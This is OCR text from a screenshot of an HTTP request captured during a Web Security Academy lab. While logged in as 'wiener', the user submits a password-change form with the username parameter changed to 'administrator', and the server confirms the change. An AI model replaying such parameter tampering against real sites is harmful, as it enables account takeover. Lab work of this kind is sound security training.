 10 Origin: https://0a5a00e3037d653d845c7802005800f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5a00e3037d653d845c7802005800f2.web-security-academy.net/my-accou
nt?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 csrf=usrsoa0YK6aql0lqFvtwqQEzjm6lpWKZ&username=administrator&
new-password-1=yes&new-password-2=yes
Password changed successfully!
Back